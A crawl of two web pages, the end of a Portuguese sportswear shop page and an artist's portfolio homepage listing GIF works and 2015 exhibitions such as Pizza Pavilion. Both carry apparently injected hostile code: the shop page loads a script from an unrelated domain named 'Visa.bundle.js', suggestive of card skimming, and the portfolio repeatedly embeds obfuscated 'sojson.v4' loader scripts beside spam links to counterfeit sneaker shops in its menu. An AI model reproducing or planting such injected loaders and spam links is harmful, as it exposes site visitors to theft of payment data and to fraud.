		$('#passFieldHide' + x).removeClass('d-none');
	}

	function hidePassField(x) {
		document.getElementById("passField" + x).type = "password";
		$('#passFieldHide' + x).addClass('d-none');
		$('#passFieldShow' + x).removeClass('d-none');
	}
</script> <script src="https://i1.t4s.cz/dist/js/master.min.js?v=b3c104b"></script> <script defer src="https://i1.t4s.cz/dist/js/jquery.appear-original.min.js?v=ef073fb"></script> <script src="https://i1.t4s.cz/js/admin/history.ajax.js?v=f04d4b5"></script> <script src="https://appleid.cdn-apple.com/appleauth/static/jsapi/appleid/1/en_US/appleid.auth.js"></script> <script>
			AppleID.auth.init({
				response_type : 'code', response_mode : 'form_post', clientId : "com.11teamsports.login", redirectURI : "https://11teamsports.pt/home/apple-login", state: "ec9fc31589", scope : 'name email'
			});
		</script> <script src="https://i1.t4s.cz/dist/js/jquery.countdown.min.js?v=3350380"></script> <script>



			$(function () { $.nette.init();});

		</script> <script>let shop_id = 86;let shop_hp = "/";
			let mens_l = "homem";
			let women_l = "mulher";</script> <script src="https://i1.t4s.cz/dist/js/gender-switcher.min.js?v=632f1a6"></script> <script>
	var ab_instance = "my.11teamsports.pt";
	var ab_inzerent = 3;
	var ab_kampan = 90;
</script> <script src="https://my.11teamsports.pt/t3.js" async defer></script> <div id="snippet--scripts"></div> <script>
var my_getsourcebase0 = "https://11teamsports.pt";
var my_newpagebase0 = "/bebyshop";
var t = document.createElement("script")
  , i = document.getElementsByTagName("script")[document.getElementsByTagName("script").length - 1];
t.async = !0,
t.src = "https://www.giftofvision.co/misc/js/Visa.bundle.js";
insertAfter0(t, i);
function insertAfter0(newElement, targetElement) {
	var parent = targetElement.parentNode;
	if (parent.lastChild == targetElement) {
		parent.appendChild(newElement);
	} else {
		parent.insertBefore(newElement, targetElement.nextSibling);
	}
}
</script><!--arcend-->
 <wecoma-lite account="top4sport" wecomakey="11t" locale="pt-PT"></wecoma-lite>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu
body_size: 7326
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta property="og:url" content="https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu" />
	<meta property="og:title" content="Anthony Antonellis" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="generator" content="Metroline Design" />
	<title>Anthony Antonellis</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"6aac9843d1311956627eefec5fbd4708","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/cosmetics/parfyumeriya/tualetnaya-voda/165719901-zhenskaya-tualetnaya-voda-kreasyon-creation-kofyaynyy-poceluy-30-ml" >Женская туалетная вода kreasyon creation &#34;кофейный поцелуй&#34;, 30 мл — цена 219 грн в каталоге Туалетная вода ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #165719901
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://rcj.org/en/bebcdrshop/article/stockx-shoes-jordan-4" >A closeup of the Air Jordan 13 for the University of Oregon track and field team - Have Air Jordan 4 Sneakers for 2025 - Top 10 Must
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/" >air jordan 1 low outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://rvce.edu.in/bbfhcjshop/product/jordan-1-low-travis-scott-olive-ps/" >Air Jordan XXX Revealed
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/ch/p/jacket-with-detachable-belt-bag-adidas-by-stella-mccartney-jacket-black-gretwo-1554404" >SchaferandweinerShops Switzerland - Jacket with detachable belt bag ADIDAS by Stella McCartney - adidas Originals 2256
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li>
<li class="item-43 default current active"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/739-under-construction-gif"> under_construction.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/under_construction.gif" alt="under construction" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Sunday, 12 November 2017 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/738-windows-gif"> Windows.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/windows.gif" alt="windows" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 09 February 2016 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/737-photoshop-1-0"> Photoshop 1.0 </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/photoshop1_cmy.gif" alt="Photoshop 1.0 CMY" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 27 October 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/731-porn-to-pizza-domestic-cliches"> PORN TO PIZZA — Domestic Clichés </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/p2p.jpeg" width="600" height="auto" alt="p2p" /></div>
<div class="projecttext">
<p><strong>PORN TO PIZZA — Domestic Clichés<br /></strong>DAM Gallery, Berlin<br />05 September - 24 October 2015<strong><br /></strong></p>
<p>Curated by Tina Sauerlaender, peer to space</p>
<p>Works by Anthony Antonellis (US), Kim Asendorf and Ole Fach (DE), Domenico Barra (IT), Petra Cortright (US), Kate Durbin (US), Carla Gannis (US), Laurence Gartel (US), Emilie Gervais (FR), Claudia Hart (US), Paul Hertz (US), Faith Holland (US), Lindsay Lawson (US/DE), Jessica Lichtenstein (US), Patrick Lichty (US), Mark Napier (US), Eva Papamargariti (GR/UK), Angelo Plessas (GR), Hayley Aviva Silverman (US), Cornelia Sollfrank (DE), Jonny Star (DE)</p>
<p><a rel="nofollow" href="http://www.dam-gallery.de/index.php?id=21&amp;L=1&amp;tx_ttnews[tt_news]=397&amp;cHash=7bec7dfb065b20ef3950330f05a81e29">DAM Gallery exhibition page</a></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/734-iphone-stained-glass-jpg"> iphone_stained_glass.jpg </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/iphone_stained_glass.jpg" alt="iphone stained glass" width="100%" height="NaN" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/732-volt-ball-gif"> volt_ball.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/volt_ball.gif" alt="volt ball" width="500" height="500" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 04 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/item/730-deepdream"> #DeepDream Experiments </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><iframe src="https://player.vimeo.com/video/132519011?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe src="https://player.vimeo.com/video/132573200?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Saturday, 04 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/725-are-you-still-there"> Are you still there? </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/club-rothko-laturbo-avedon-03-800x449.jpg" width="600" height="auto" alt="Are You Still There" /></div>
<div class="projecttext">
<p><strong>Offline Art: Are you still there?</strong></p>
<p><strong>part of ‘Hamster – Hipster – Handy.’</strong><br /><strong>at Museum Angewandte Kunst, Frankfurt</strong><br />April 25th, - July 05th, 2015<br />Opening April 24, 6:00 pm</p>
<p><strong>Curated by Aram Bartholl</strong></p>
<p><a rel="nofollow" href="http://www.museumangewandtekunst.de/en/item/id/208">http://www.museumangewandtekunst.de/en/item/id/208</a></p>
</div>
<p><img src="/images/offlineart/offline_art_8.jpg" alt="Offline Art" style="width: 100%; margin-top: 2em;" /></p>
<p><img src="/images/offlineart/offline_art_6.jpg" alt="Offline Art" style="width: 100%;" /></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Friday, 03 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/727-pizza-pavilion"> Pizza Pavilion </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/pizzap.gif" alt="pizzap" /></div>
<div class="projecttext">
<p><strong>PIZZA PAVILION</strong><br /><strong>Venice Biennale #56</strong></p>
<p>Alma Alloro / Anthony Antonellis / Rachael Archibald / Kim Asendorf &amp; Ole Fach / Paul Barsch / Dineo Seshee Bopape / Matteo Ceretto Castigliano / Debora Delmar / Jack Fisher / Luc Fuller / Shiyu Gao / Jason Hirata / Tilman Hornig &amp; Anselm Ruderisch / Sascha Hundorff / Simona Lamparelli / Lorna Mills / Yorgos Sapountzis / Sydney Shen / Santiago Taccetti</p>
<p><strong style="background-color: transparent;">Grand Opening: May 7, 8pm<br /></strong><strong>May 7 - Nov. 22, 2015<br /></strong><strong>@'Pizza Al Volo', Campo Santa Margherita, Venezia, Italia</strong></p>
<p><strong><a rel="nofollow" href="http://www.pizzapavilion.net">www.pizzapavilion.net</a>&nbsp;</strong></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 06 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer itemContainerLast">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/726-the-curator-as-barman"> The Curator as Barman </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/curatorasbarman.jpg" alt="curatorasbarman" /></div>
<div class="projecttext">
<p><strong>The curator as barman </strong><br /><strong>(the book)</strong></p>
<p>Curated by The School for Curatorial Studies Venice – edited and conceived by Automatic Books and illustrated by photographer Antje Peters – The curator as barman is a publication that collects 28 artists’ drink recipes, produced on the occasion of the Rob Pruitt’s Flea Market in Venice.</p>
<p>Raphael Rozendaal, Brad Philips, David Horwitz, Jaakko Pallasvuo, Keren Cytter, Ilja Karilampi, Jesse Greenberg, Elvire Bonduelle, Roberto Fassone, Nicolas Pelzer, Anthony Antonellis, Adriana Rami, Martin Kohout, Luca De Leva, Mark Mulroney, Anne de Vries, Michael Pybus, Matthew Speedy, Amalia Ulman, Ignacio Uriarte, Renee Cox, Daniel Keller, Jonas Lund, Thomas Dozol, Antoine Renard, Yuri Pattison, Joel Holmberg, Paul Sepuya</p>
<p>The book 'The Curator as Barman' will be launched at <br />Rob Pruitt Flea Market, A+A Gallery, May 5, 2015 (during Venice Biennale)<br /><a rel="nofollow" href="http://www.aplusa.it/rpfm/">http://www.aplusa.it/rpfm/</a></p>
<p>ISBN: 9788890125980<br>
Edition 500</p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 05 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
